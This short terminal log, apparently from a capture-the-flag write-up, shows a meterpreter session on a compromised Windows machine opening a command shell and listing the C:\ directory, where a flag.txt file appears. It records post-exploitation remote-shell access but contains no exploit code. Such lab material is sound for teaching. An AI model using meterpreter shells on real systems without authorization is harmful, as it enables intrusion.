 meterpreter > shell
Process 3712 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1457]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd C:\
cd C:\
C:\>dir
dir
Volume in drive C has no label.
Volume Serial Number is 9E32-0E96
Directory of C:\
11/14/2018 06:56 AM <DIR> EFI
10/01/2020 02:52 PM 32 flag.txt
05/13/2020 05:58 PM <DIR> PerfLogs
11/14/2018 04:10 PM <DIR> Program Files
10/01/2020 02:56 PM <DIR> Program Files (x86)
10/01/2020 02:03 PM <DIR> Users